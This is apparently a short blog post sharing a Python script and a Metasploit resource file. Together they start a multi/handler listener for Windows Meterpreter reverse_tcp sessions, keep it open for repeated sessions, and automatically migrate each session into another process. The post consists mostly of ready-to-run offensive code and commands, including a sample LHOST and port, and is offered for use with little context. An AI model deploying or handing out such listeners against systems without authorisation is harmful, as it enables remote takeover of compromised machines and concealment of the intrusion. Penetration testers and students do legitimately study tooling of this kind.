#!/usr/bin/python # # StartListener.py # Simple python script to start a Meterpreter Listener # Auto Inject to other process # github: https://raw.github.com/obscuresec/random/master/StartListener.py
import sys import subprocess #write a resource file and call it def build(lhost,lport): options = "use exploit/multi/handler " options += "set payload windows/meterpreter/reverse_tcp set LHOST {0} set LPORT {1} ".format(lhost,lport) options += "set ExitOnSession false set AutoRunScript post/windows/manage/smart_migrate exploit -j " filewrite = file("listener.rc", "w") filewrite.write(options) filewrite.close() subprocess.Popen("/usr/share/metasploit-framework/msfconsole -r listener.rc", shell=True).wait() #grab args try: lhost = sys.argv[1] lport = sys.argv[2] build(lhost,lport) #index error except IndexError: print "python StartListener.py lhost lport"
A easy but useful script. It create a file of metaspolit and load it to start a listener quickly.
You can change the listener type you what.
Before using it, you may also have to change the path of msfconsole file.
If you installed the metaspolit-framework on you system, you can use "/usr/bin/msfconsole"



You can also create a file, such as "listen.rc"
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.1.150 set LPORT 8888 set ExitOnSession false set AutoRunScript post/windows/manage/migrate exploit -j
Then,use it to start a listen.
msfconsole -r listen.rc